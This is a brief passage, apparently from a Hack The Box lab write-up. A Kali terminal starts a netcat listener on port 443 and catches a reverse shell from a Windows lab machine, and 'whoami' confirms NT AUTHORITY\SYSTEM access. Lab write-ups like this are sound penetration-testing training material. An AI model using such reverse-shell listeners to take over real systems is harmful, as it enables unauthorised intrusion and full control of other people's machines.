 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.54.114] 56735
Microsoft Windows [Version 10.0.17763.7309]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system